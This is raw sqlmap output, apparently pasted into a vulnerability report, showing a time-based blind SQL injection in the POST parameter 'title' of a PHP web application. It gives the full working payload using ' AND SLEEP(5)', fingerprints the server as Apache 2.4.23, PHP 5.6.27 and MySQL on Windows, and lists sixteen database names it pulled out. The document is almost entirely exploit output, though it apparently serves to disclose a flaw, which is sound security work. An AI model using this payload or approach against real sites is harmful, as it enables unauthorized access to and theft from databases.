 [16:45:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: title=%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A' AND SLEEP(5) AND 'znqZ'='znqZ&description=
<p>%E5%95%8A%E5%95%8A%E5%95%8A%E5%95
%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A
%E5%95%8A</p><p><br></p>&cid=24&cid1=24&cid2=0&cid3=0&tokenkey=a75a225c20fce4dbffadeef123504018&tags=&givescore=0&hidans
wer=0&askfromuid=0
---
[16:45:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[16:45:08] [INFO] fetching database names
[16:45:08] [INFO] fetching number of databases
[16:45:08] [INFO] resumed: 16
[16:45:08] [INFO] resumed: information_schema
[16:45:08] [INFO] resumed: 123
[16:45:09] [INFO] resumed: asite
[16:45:09] [INFO] resumed: bsite
[16:45:09] [INFO] resumed: csite
[16:45:09] [INFO] resumed: eyoucms
[16:45:09] [INFO] resumed: go
[16:45:09] [INFO] resumed: hackyou
[16:45:09] [INFO] resumed: mysql
[16:45:09] [INFO] resumed: performance_schema
[16:45:09] [INFO] resumed: phpok
[16:45:09] [INFO] resumed: qwer
[16:45:09] [INFO] resumed: security
[16:45:09] [INFO] resumed: trytohack
[16:45:09] [INFO] resumed: tuzicms
[16:45:09] [INFO] resumed: wdscan
available databases [16]:
[*] `123`